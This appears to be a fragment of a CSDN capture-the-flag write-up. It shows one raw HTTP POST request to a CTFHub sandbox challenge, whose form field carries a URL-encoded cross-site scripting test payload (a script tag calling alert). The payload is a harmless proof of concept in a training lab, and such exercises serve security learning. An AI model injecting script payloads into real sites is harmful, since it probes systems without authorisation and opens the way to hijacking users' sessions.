 POST / HTTP/1.1
Host: challenge-1aa4b204121ea34d.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0
.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 44
Origin: http://challenge-1aa4b204121ea34d.sandbox.ctfhub.com:10800
Connection: close
Referer: http://challenge-1aa4b204121ea34d.sandbox.ctfhub.com:10800/
Upgrade-Insecure-Requests: 1
Priority: u=0, i
name=%3Cscript%3Ealert%281%29%3C%2Fscript%3E
CSDN @重庆森林不在重庆